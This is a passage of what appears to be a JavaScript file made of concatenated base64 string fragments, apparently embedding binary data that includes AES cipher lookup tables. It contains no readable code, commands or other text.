    '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\n' +
    'dy0tHhEPD3vLsLCo/FRUbda7uyw6FhZSUlJSCQkJCWpqamrV1dXVMDAwMDY2NjalpaWlODg4OL+/\n' +
    'v79AQEBAo6Ojo56enp6BgYGB8/Pz89fX19f7+/v7fHx8fOPj4+M5OTk5goKCgpubm5svLy8v////\n' +
    '/4eHh4c0NDQ0jo6OjkNDQ0NERERExMTExN7e3t7p6enpy8vLy1RUVFR7e3t7lJSUlDIyMjKmpqam\n' +
    'wsLCwiMjIyM9PT097u7u7kxMTEyVlZWVCwsLC0JCQkL6+vr6w8PDw05OTk4ICAgILi4uLqGhoaFm\n' +
    'ZmZmKCgoKNnZ2dkkJCQksrKysnZ2dnZbW1tboqKioklJSUltbW1ti4uLi9HR0dElJSUlcnJycvj4\n' +
    '+Pj29vb2ZGRkZIaGhoZoaGhomJiYmBYWFhbU1NTUpKSkpFxcXFzMzMzMXV1dXWVlZWW2tra2kpKS\n' +
    'kmxsbGxwcHBwSEhISFBQUFD9/f397e3t7bm5ubna2traXl5eXhUVFRVGRkZGV1dXV6enp6eNjY2N\n' +
    'nZ2dnYSEhISQkJCQ2NjY2Kurq6sAAAAAjIyMjLy8vLzT09PTCgoKCvf39/fk5OTkWFhYWAUFBQW4\n' +
    'uLi4s7Ozs0VFRUUGBgYG0NDQ0CwsLCweHh4ej4+Pj8rKyso/Pz8/Dw8PDwICAgLBwcHBr6+vr729\n' +
    'vb0DAwMDAQEBARMTExOKioqKa2trazo6OjqRkZGREREREUFBQUFPT09PZ2dnZ9zc3Nzq6urql5eX\n' +
    'l/Ly8vLPz8/Pzs7OzvDw8PC0tLS05ubm5nNzc3OWlpaWrKysrHR0dHQiIiIi5+fn562tra01NTU1\n' +
    'hYWFheLi4uL5+fn5Nzc3N+jo6OgcHBwcdXV1dd/f399ubm5uR0dHR/Hx8fEaGhoacXFxcR0dHR0p\n' +
    'KSkpxcXFxYmJiYlvb29vt7e3t2JiYmIODg4OqqqqqhgYGBi+vr6+GxsbG/z8/PxWVlZWPj4+PktL\n' +
    'S0vGxsbG0tLS0nl5eXkgICAgmpqamtvb29vAwMDA/v7+/nh4eHjNzc3NWlpaWvT09PQfHx8f3d3d\n' +
    '3aioqKgzMzMziIiIiAcHBwfHx8fHMTExMbGxsbESEhISEBAQEFlZWVknJycngICAgOzs7OxfX19f\n' +
    'YGBgYFFRUVF/f39/qampqRkZGRm1tbW1SkpKSg0NDQ0tLS0t5eXl5Xp6enqfn5+fk5OTk8nJycmc\n' +
    'nJyc7+/v76CgoKDg4ODgOzs7O01NTU2urq6uKioqKvX19fWwsLCwyMjIyOvr6+u7u7u7PDw8PIOD\n' +
    'g4NTU1NTmZmZmWFhYWEXFxcXKysrKwQEBAR+fn5+urq6und3d3fW1tbWJiYmJuHh4eFpaWlpFBQU\n' +
    'FGNjY2NVVVVVISEhIQwMDAx9fX19YwAAAHwAAAB3AAAAewAAAPIAAABrAAAAbwAAAMUAAAAwAAAA\n' +
    'AQAAAGcAAAArAAAA/gAAANcAAACrAAAAdgAAAMoAAACCAAAAyQAAAH0AAAD6AAAAWQAAAEcAAADw\n' +
    'AAAArQAAANQAAACiAAAArwAAAJwAAACkAAAAcgAAAMAAAAC3AAAA/QAAAJMAAAAmAAAANgAAAD8A\n' +
    'AAD3AAAAzAAAADQAAAClAAAA5QAAAPEAAABxAAAA2AAAADEAAAAVAAAABAAAAMcAAAAjAAAAwwAA\n' +
    'ABgAAACWAAAABQAAAJoAAAAHAAAAEgAAAIAAAADiAAAA6wAAACcAAACyAAAAdQAAAAkAAACDAAAA\n' +
    'LAAAABoAAAAbAAAAbgAAAFoAAACgAAAAUgAAADsAAADWAAAAswAAACkAAADjAAAALwAAAIQAAABT\n' +
    'AAAA0QAAAAAAAADtAAAAIAAAAPwAAACxAAAAWwAAAGoAAADLAAAAvgAAADkAAABKAAAATAAAAFgA\n' +
    'AADPAAAA0AAAAO8AAACqAAAA+wAAAEMAAABNAAAAMwAAAIUAAABFAAAA+QAAAAIAAAB/AAAAUAAA\n' +
    'ADwAAACfAAAAqAAAAFEAAACjAAAAQAAAAI8AAACSAAAAnQAAADgAAAD1AAAAvAAAALYAAADaAAAA\n' +
    'IQAAABAAAAD/AAAA8wAAANIAAADNAAAADAAAABMAAADsAAAAXwAAAJcAAABEAAAAFwAAAMQAAACn\n' +
    'AAAAfgAAAD0AAABkAAAAXQAAABkAAABzAAAAYAAAAIEAAABPAAAA3AAAACIAAAAqAAAAkAAAAIgA\n' +
    'AABGAAAA7gAAALgAAAAUAAAA3gAAAF4AAAALAAAA2wAAAOAAAAAyAAAAOgAAAAoAAABJAAAABgAA\n' +
    'ACQAAABcAAAAwgAAANMAAACsAAAAYgAAAJEAAACVAAAA5AAAAHkAAADnAAAAyAAAADcAAABtAAAA\n' +
    'jQAAANUAAABOAAAAqQAAAGwAAABWAAAA9AAAAOoAAABlAAAAegAAAK4AAAAIAAAAugAAAHgAAAAl\n' +
    'AAAALgAAABwAAACmAAAAtAAAAMYAAADoAAAA3QAAAHQAAAAfAAAASwAAAL0AAACLAAAAigAAAHAA\n' +
    'AAA+AAAAtQAAAGYAAABIAAAAAwAAAPYAAAAOAAAAYQAAADUAAABXAAAAuQAAAIYAAADBAAAAHQAA\n' +
    'AJ4AAADhAAAA+AAAAJgAAAARAAAAaQAAANkAAACOAAAAlAAAAJsAAAAeAAAAhwAAAOkAAADOAAAA\n' +
    'VQAAACgAAADfAAAAjAAAAKEAAACJAAAADQAAAL8AAADmAAAAQgAAAGgAAABBAAAAmQAAAC0AAAAP\n' +
    'AAAAsAAAAFQAAAC7AAAAFgAAAABjAAAAfAAAAHcAAAB7AAAA8gAAAGsAAABvAAAAxQAAADAAAAAB\n' +
    'AAAAZwAAACsAAAD+AAAA1wAAAKsAAAB2AAAAygAAAIIAAADJAAAAfQAAAPoAAABZAAAARwAAAPAA\n' +
    'AACtAAAA1AAAAKIAAACvAAAAnAAAAKQAAAByAAAAwAAAALcAAAD9AAAAkwAAACYAAAA2AAAAPwAA\n' +
    'APcAAADMAAAANAAAAKUAAADlAAAA8QAAAHEAAADYAAAAMQAAABUAAAAEAAAAxwAAACMAAADDAAAA\n' +
    'GAAAAJYAAAAFAAAAmgAAAAcAAAASAAAAgAAAAOIAAADrAAAAJwAAALIAAAB1AAAACQAAAIMAAAAs\n' +
    'AAAAGgAAABsAAABuAAAAWgAAAKAAAABSAAAAOwAAANYAAACzAAAAKQAAAOMAAAAvAAAAhAAAAFMA\n' +
    'AADRAAAAAAAAAO0AAAAgAAAA/AAAALEAAABbAAAAagAAAMsAAAC+AAAAOQAAAEoAAABMAAAAWAAA\n' +
    'AM8AAADQAAAA7wAAAKoAAAD7AAAAQwAAAE0AAAAzAAAAhQAAAEUAAAD5AAAAAgAAAH8AAABQAAAA\n' +
    'PAAAAJ8AAACoAAAAUQAAAKMAAABAAAAAjwAAAJIAAACdAAAAOAAAAPUAAAC8AAAAtgAAANoAAAAh\n' +
    'AAAAEAAAAP8AAADzAAAA0gAAAM0AAAAMAAAAEwAAAOwAAABfAAAAlwAAAEQAAAAXAAAAxAAAAKcA\n' +
    'AAB+AAAAPQAAAGQAAABdAAAAGQAAAHMAAABgAAAAgQAAAE8AAADcAAAAIgAAACoAAACQAAAAiAAA\n' +
    'AEYAAADuAAAAuAAAABQAAADeAAAAXgAAAAsAAADbAAAA4AAAADIAAAA6AAAACgAAAEkAAAAGAAAA\n' +
    'JAAAAFwAAADCAAAA0wAAAKwAAABiAAAAkQAAAJUAAADkAAAAeQAAAOcAAADIAAAANwAAAG0AAACN\n' +
    'AAAA1QAAAE4AAACpAAAAbAAAAFYAAAD0AAAA6gAAAGUAAAB6AAAArgAAAAgAAAC6AAAAeAAAACUA\n' +
    'AAAuAAAAHAAAAKYAAAC0AAAAxgAAAOgAAADdAAAAdAAAAB8AAABLAAAAvQAAAIsAAACKAAAAcAAA\n' +
    'AD4AAAC1AAAAZgAAAEgAAAADAAAA9gAAAA4AAABhAAAANQAAAFcAAAC5AAAAhgAAAMEAAAAdAAAA\n' +
    'ngAAAOEAAAD4AAAAmAAAABEAAABpAAAA2QAAAI4AAACUAAAAmwAAAB4AAACHAAAA6QAAAM4AAABV\n' +
    'AAAAKAAAAN8AAACMAAAAoQAAAIkAAAANAAAAvwAAAOYAAABCAAAAaAAAAEEAAACZAAAALQAAAA8A\n' +
    'AACwAAAAVAAAALsAAAAWAAAAAGMAAAB8AAAAdwAAAHsAAADyAAAAawAAAG8AAADFAAAAMAAAAAEA\n' +
    'AABnAAAAKwAAAP4AAADXAAAAqwAAAHYAAADKAAAAggAAAMkAAAB9AAAA+gAAAFkAAABHAAAA8AAA\n' +
    'AK0AAADUAAAAogAAAK8AAACcAAAApAAAAHIAAADAAAAAtwAAAP0AAACTAAAAJgAAADYAAAA/AAAA\n' +
    '9wAAAMwAAAA0AAAApQAAAOUAAADxAAAAcQAAANgAAAAxAAAAFQAAAAQAAADHAAAAIwAAAMMAAAAY\n' +
    'AAAAlgAAAAUAAACaAAAABwAAABIAAACAAAAA4gAAAOsAAAAnAAAAsgAAAHUAAAAJAAAAgwAAACwA\n' +
    'AAAaAAAAGwAAAG4AAABaAAAAoAAAAFIAAAA7AAAA1gAAALMAAAApAAAA4wAAAC8AAACEAAAAUwAA\n' +
    'ANEAAAAAAAAA7QAAACAAAAD8AAAAsQAAAFsAAABqAAAAywAAAL4AAAA5AAAASgAAAEwAAABYAAAA\n' +
    'zwAAANAAAADvAAAAqgAAAPsAAABDAAAATQAAADMAAACFAAAARQAAAPkAAAACAAAAfwAAAFAAAAA8\n' +
    'AAAAnwAAAKgAAABRAAAAowAAAEAAAACPAAAAkgAAAJ0AAAA4AAAA9QAAALwAAAC2AAAA2gAAACEA\n' +
    'AAAQAAAA/wAAAPMAAADSAAAAzQAAAAwAAAATAAAA7AAAAF8AAACXAAAARAAAABcAAADEAAAApwAA\n' +
    'AH4AAAA9AAAAZAAAAF0AAAAZAAAAcwAAAGAAAACBAAAATwAAANwAAAAiAAAAKgAAAJAAAACIAAAA\n' +
    'RgAAAO4AAAC4AAAAFAAAAN4AAABeAAAACwAAANsAAADgAAAAMgAAADoAAAAKAAAASQAAAAYAAAAk\n' +
    'AAAAXAAAAMIAAADTAAAArAAAAGIAAACRAAAAlQAAAOQAAAB5AAAA5wAAAMgAAAA3AAAAbQAAAI0A\n' +
    'AADVAAAATgAAAKkAAABsAAAAVgAAAPQAAADqAAAAZQAAAHoAAACuAAAACAAAALoAAAB4AAAAJQAA\n' +
    'AC4AAAAcAAAApgAAALQAAADGAAAA6AAAAN0AAAB0AAAAHwAAAEsAAAC9AAAAiwAAAIoAAABwAAAA\n' +
    'PgAAALUAAABmAAAASAAAAAMAAAD2AAAADgAAAGEAAAA1AAAAVwAAALkAAACGAAAAwQAAAB0AAACe\n' +
    'AAAA4QAAAPgAAACYAAAAEQAAAGkAAADZAAAAjgAAAJQAAACbAAAAHgAAAIcAAADpAAAAzgAAAFUA\n' +
    'AAAoAAAA3wAAAIwAAAChAAAAiQAAAA0AAAC/AAAA5gAAAEIAAABoAAAAQQAAAJkAAAAtAAAADwAA\n' +
    'ALAAAABUAAAAuwAAABYAAAAAYwAAAHwAAAB3AAAAewAAAPIAAABrAAAAbwAAAMUAAAAwAAAAAQAA\n' +
    'AGcAAAArAAAA/gAAANcAAACrAAAAdgAAAMoAAACCAAAAyQAAAH0AAAD6AAAAWQAAAEcAAADwAAAA\n' +
    'rQAAANQAAACiAAAArwAAAJwAAACkAAAAcgAAAMAAAAC3AAAA/QAAAJMAAAAmAAAANgAAAD8AAAD3\n' +
    'AAAAzAAAADQAAAClAAAA5QAAAPEAAABxAAAA2AAAADEAAAAVAAAABAAAAMcAAAAjAAAAwwAAABgA\n' +
    'AACWAAAABQAAAJoAAAAHAAAAEgAAAIAAAADiAAAA6wAAACcAAACyAAAAdQAAAAkAAACDAAAALAAA\n' +
    'ABoAAAAbAAAAbgAAAFoAAACgAAAAUgAAADsAAADWAAAAswAAACkAAADjAAAALwAAAIQAAABTAAAA\n' +
